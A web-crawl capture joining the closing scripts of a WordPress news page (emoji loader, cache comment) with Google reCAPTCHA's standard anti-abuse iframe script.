t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:37:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hFRdEtmXyXyDUiySy86h8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907229295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>